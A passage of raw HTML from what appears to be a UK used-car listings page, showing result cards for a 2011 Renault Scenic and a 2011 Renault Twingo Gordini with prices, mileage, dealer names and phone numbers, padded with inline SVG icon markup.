0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01273 093601 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75005498/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77108814/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Scenic</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 1.5 dCi Dynamique TomTom Euro 5 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£1,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">115k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Ng19 Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01623 572173"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01623 572173 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77108814/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77172709/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Twingo</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.2 TCE Gordini 3dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 15 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>15</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£3,295</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£48/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">43k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Colebrook and Sons Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01202 145724"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 